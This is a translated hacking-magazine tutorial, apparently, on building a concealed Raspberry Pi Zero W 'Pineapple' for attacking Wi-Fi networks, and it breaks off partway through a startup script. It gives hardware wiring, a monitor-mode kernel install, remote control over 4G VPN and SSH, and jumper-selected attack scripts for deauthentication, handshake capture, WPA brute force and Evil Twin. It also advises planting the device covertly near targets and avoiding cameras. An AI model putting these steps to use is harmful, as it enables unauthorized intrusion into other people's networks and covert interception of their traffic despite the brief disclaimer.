
info
This article continues the series of publications describing practical hacking and attacking techniques involving makeshift devices that can be easily assembled at home. You will learn how to gain unauthorized access to protected information and how to protect your own data from such attacks. The previous article in this series was Invisible device. Penetrating into a local network with an ‘undetectable’ hacker gadget.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Previous articles of this series addressed attacks requiring direct access to the target PC or network. Now let’s examine another type of physical attacks delivered wirelessly and not requiring direct contact with targets. Needless to say that such attacks are more dangerous, and it becomes even more difficult to detect the attacker. Physical attacks are more typical for internal intruders who have passed certain security checks; while radio attacks can be delivered through walls by external intruders located at some distance.
Still, wireless attacks are inferior to fully-featured remote attacks delivered over the Internet. They require the attacker to stay close to the target: at several tens or hundreds of meters. Today, wireless networks are widespread, and the transition from wires to radio interfaces will only gain momentum over time. The main reason is their convenience. But there is a rule in the world of information security: what’s convenient isn’t safe. Even if you cannot hack a radio channel, you can always jam it.
The Wi-Fi technology represents a promising attack surface. It’s ubiquitous, accessible, and concurrently quite diverse in terms of known attacks, ease of their delivery, and impact degree.
The main feature of attacks targeting Wi-Fi and radio communications is their limited range. For Wi-Fi, this range is 50-100 m. The received signal can be weak, and the attacker equipped with the battle laptop won’t be able to take a convenient position. Some attacks even require the signal emitted by the attacking device to be stronger than the legitimate one. Still, you can assemble a special device enabling you to deliver attacks from everywhere – while not looking as suspicious as the guy shown below.

The success of attacks targeting wireless networks often depends on certain conditions (e.g. presence of clients); accordingly, they can take a while. However, you can assemble an autonomous miniature device and preprogram it to deliver certain attacks (or remotely control it) so that you don’t have to stay close to the target risking to be caught on cameras. Your malicious device can be covertly planted near the target. This article presents an example of such a device. In fact, this is a makeshift analogue of the well-known ready-made Pineapple solution: a hardware platform that implements attacks on wireless networks.
Generally speaking, an attempt to penetrate ‘over the air’ is not just a ‘head-on’ attack that can be easily detected by its characteristic name. Companies often create numerous additional wireless networks for different purposes: guest, corporate, technological, networks for VIP clients, etc. Also, there are various test and unauthorized wireless networks. If a company has a strict security policy prohibiting access to the Internet, then the number of unauthorized ‘makeshift’ wireless networks secretly deployed by employees can be pretty large. An attack delivered against Wi-Fi networks of such a company has a high chance of success, even though it involves a long list of checks.
Implementation
You don’t have to purchase expensive ready-made solutions; the device required for wireless attacks can be easily assembled at home. Single-board computers are widespread nowadays, and it’s not a big deal to create on their basis a small device that can be flexibly configured.
The main requirements to such a device are as follows: small size, low cost, availability of components, and ease of assembly. Apparently, the best solution is Raspberry Pi Zero W, one of the few well-known single-board microcomputers whose built-in Wi-Fi chip supports operating modes required for most attacks. Using it you can switch from the device shown below to something more covert.


The next picture demonstrates the difference in size between a makeshift solution and the ready-made device.

Of course, you can take the path of least resistance and buy a ready-made solution. But since you have to plant such a device in a zone beyond your control, it becomes an expendable (and very expensive!) material. In addition, a miniature device can be easily hidden or even attached to a drone (to be addressed in the next article). In my opinion, the choice is obvious: if the device disappears, you can simply buy another Raspberry in an electronics store next door and flash the specially crafted image onto its memory card instead of ordering another expensive ready-made solution and waiting for its delivery.
Similar to most single-board computers, Raspberry can operate on lower voltage, which makes it possible to use popular compact 3.7V batteries. Such batteries are cheaper and smaller than Power Bank and can be purchased in specialty stores. To charge them, you need a voltage of 5 V supplied by any USB socket.

However, even though Raspberry Pi can operate on 3.3 V, a voltage of 5 V required by the USB standard won’t be applied to external USB devices. Therefore, if you intend to use such external USB devices, you have to increase the voltage up to 5V using the popular MT3608 DC-DC board. The minimum configuration of such a hardware solution is shown below.

The 3.7V battery located at the bottom supplies 5V through the MT3608 DC-DC board to the second and ninth GPIO pins. Also, an external Micro-USB for convenient battery charging is soldered to the voltage converter, as well as a toggle switch to supply power from the battery. In addition, Raspberry has two USB ports; so, you can use a regular Power Bank battery if necessary. The connection scheme for LEDs, switches, and power supply is shown below.

The use of a display is impracticable in terms of battery saving; so, it’s better to use three LEDs to indicate the attack progress. The LED operation principle is described in the article about BadUSB-ETH.
Six jumper positions and two voltage supply points (5 and 3.3 V) (their software processing is described below) ensure the automatic launch of certain preset scenarios. Also, the eighth and tenth pins enable you to use a UART adapter to run a shell on the Pineapple device.
The main component of your malicious device is its Wi-Fi adapter. Out-of-the-box, the monitor mode isn’t available for the built-in Wi-Fi card; however, special firmware makes it available, and to activate it, you have to build a new kernel:
wget -O re4son-kernel_current.tar.xz https://re4son-kernel.com/download/re4son-kernel-current/
tar -xJf re4son-kernel_current.tar.xz
cd re4son-kernel_4*sudo ./install.sh
After a lengthy installation, an additional firmware file for the Wi-Fi chip appears. The monitor mode is implemented in this file:
md5sum /lib/firmware/brcm/brcmfmac43430-sdio.*bae7f1ba1b64cb19bb0c5433a3940405  /lib/firmware/brcm/brcmfmac43430-sdio.bin.monitor
54f6af2776997cb1ee06edf2b93ab815  /lib/firmware/brcm/brcmfmac43430-sdio.bin.original
To switch between the firmware versions, reload the driver and rename the firmware file:
rmmod brcmfmac
cp brcmfmac43430-sdio.bin.original brcmfmac43430-sdio.bin
modprobe brcmfmac
The monitor mode is activated in the mac80211 stack style:
iw phy0 interface add mon0 type monitor
ifconfig mon0 up
airodump-ng mon0
Now the device can autonomously deliver the most popular Wi-Fi attacks. Still, you can always add an external Wi-Fi adapter and additional antennas to your Raspberry (although this can affect its covertness). Complex attacks aren’t easy to automate. Accordingly, you may need remote control over your device.
The easiest way to make your Pineapple controllable at any time is to add a 4G modem to it. A modern 4G modem is implemented as a virtual network card (see the article about BadUSB-ETH), which simplifies its communication with Pineapple. All you have to do is activate the modem’s network interface:
/etc/network/interfaces
allow-hotplug eth0auto eth0iface eth0 inet dhcpTo ensure remote access to Pineapple, you have to configure the automatic launch of a VPN towards the server used as a foothold:
cp your_vds.ovpn /etc/openvpn/client/vds.conf
systemctl enable openvpn-client@vds
Your Pineapple can be easily controlled over SSH:
systemctl enable ssh.serviceNow such a device can be planted in any place where the signal from the target access points can be received or where potential victims vulnerable to the Evil Twin attacks are present. And you can control the Pineapple device from your laptop while sitting a comfortable and safe place located far-far away from it.
For instance, you can share the Pineapple wireless monitor interface over the network using a 4G VPN channel and deliver all Wi-Fi attacks from your laptop:
pineapple> airserv-ng -p 1337 -d mon0
attacker> airodump-ng -c 1,6,11 pineapple:1337
If a 4G channel isn’t available, you can connect to the board via UART and get a console to set up attacks in the autonomous mode (see below).

sudo minicom -D /dev/ttyUSB0 -b 115200 --color=on
Then you can use the shell to interact with the device OS and fine-tune the attack scenario.
In this configuration, the device often shuts down its OS incorrectly (e.g. when its battery dies). Therefore, to prevent losses of important data from the device, it’s recommended to disable its disk cache:
/etc/fstab
PARTUUID=067e19d7-02 / ext4 defaults,noatime,sync 0 1It’s very convenient to connect to the board via UART or 4G, but in some cases, you may need to deliver attacks immediately. A jumper on the GPIO enables you to quickly run preset scripts against specific targets. On the software side, the position of the jumper can be tracked as follows:
/usr/local/bin/jmp
#!/bin/bashexit $(raspi-gpio get $1 | awk '{print $3}' | cut -d '=' -f 2)Now you can launch, for instance, the Evil Twin vector, or mass deauthentication and collection of authentication handshakes, or something else by changing the position of the jumper right before turning your Pineapple on. What should be run and in what situation, must be specified in the startup script:
/home/pi/startup.sh
#!/bin/bashfunction monitor_enable(){  iw phy0 interface add mon0 type monitor
  ifconfig mon0 up
  ifconfig wlan0 up
}raspi-gpio set 7 ip pu
raspi-gpio set 10 ip pu
raspi-gpio set 11 ip pu
raspi-gpio set 23 ip pu
raspi-gpio set 25 ip pu
raspi-gpio set 27 ip pu
cd /home/pi/
time=$(date +'%H:%M:%S_%d.%m.%Y')led green on 2> /dev/null
led yellow on 2> /dev/null
led red on 2> /dev/null
sleep 1
led green off 2> /dev/null
led yellow off 2> /dev/null
led red off 2> /dev/null
if jmp 7; then  echo "[*] wpa auth/deauth/online_brute attack (static/dynamic)"  monitor_enable
  cd wpapsk
  screen -dmS wpapsk -t monitor -L -Logfile "$time-wpapsk-%n.log" ./monitor.sh -c 1,6,11
  #screen -r wpapsk -t deauth -X screen ./deauth.sh -b target.txt  screen -r wpapsk -t brute-wpapsk -X screen ./brute-wpapsk.sh
